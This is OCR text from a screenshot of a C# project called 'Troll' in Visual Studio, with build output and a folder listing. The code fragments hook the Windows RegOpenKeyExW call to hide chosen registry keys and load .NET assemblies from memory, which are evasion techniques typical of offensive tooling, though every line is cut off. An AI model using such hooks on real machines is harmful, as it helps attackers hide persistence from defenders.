 Release
x64
Troll
GitHub Copil
Program.cs
Explorador de soluciones
C# Troll
TrollDisappearKey
ExecuteAssembly(byte[] assemblyBytes, string comma_separated_
Buscar en Explorador de soluciones (Ctrl+;)
52
53 if (lpSubKey == thekey || lpSubKey == thekey2)
54 {
55
56 counter = counter + 1;
57 return RegOpenKeyExW(hKey, thekey + " ", u
58 }
59 return RegOpenKeyExW(hKey, lpSubKey, ulOptions
60
61 }
62 finally
63 {
64 if (counter < 3) { Marshal.Copy(hookBytes, 0,
65 }
66 }
67
68
0 referencias
69 public static void Main(string[] args)
70 {
71 //ignore tls errors
72 ServicePointManager.Expect100Continue = true;
73 ServicePointManager.SecurityProtocol = SecurityPro
74
75 thekey = args[2];
76 thekey2 = args[3];
77
100 %
0
6
Salida
Mostrar salida de:
Compilación
1>C:\Users\asus\source\repos\Troll\Troll\Program.cs(105,41,105,46): warning CS8602: Desre
1>C:\Users\asus\source\repos\Troll\Troll\Program.cs(32,41,32,42): warning CS8618: El elem
1>Troll -> C:\Users\asus\source\repos\Troll\Troll\bin\x64\Release\net8.0\Troll.dll
net8.0
Troll
bin
x64
Release
net8.0
Buscar en net8.0
Nuevo
Ordenar
Ver
Detalles
Documentos
Imagens
Music
Ciberseguridad.zip
Escritorio
Descargas
Documentos
Imágenes
Música
Vídeos
Capturas de pantalla
Nombre
Fecha de modificación
Tipo
Tam
Troll.deps.json 30/08/2025 14:35 Archivo de origen JSON
Troll.dll 30/08/2025 14:35 Extensión de la aplicaci...
Troll.exe 30/08/2025 14:35 Aplicación
Troll.pdb 30/08/2025 14:35 Program Debug Databa...
Troll.runtimeconfig.json 30/08/2025 14:35 Archivo de origen JSON
5 elementos